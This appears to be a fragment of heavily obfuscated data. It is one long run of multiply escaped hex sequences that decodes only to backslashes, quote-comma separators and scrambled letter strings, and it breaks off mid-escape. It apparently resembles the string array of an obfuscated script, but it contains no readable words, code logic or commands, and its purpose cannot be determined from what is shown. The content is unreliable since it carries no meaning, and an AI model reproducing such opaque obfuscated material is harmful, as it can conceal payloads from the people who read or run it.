\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x6b\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x32\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x32\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x50\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x32\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x33\x61\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x61\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x33\x4f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x33\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x48\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\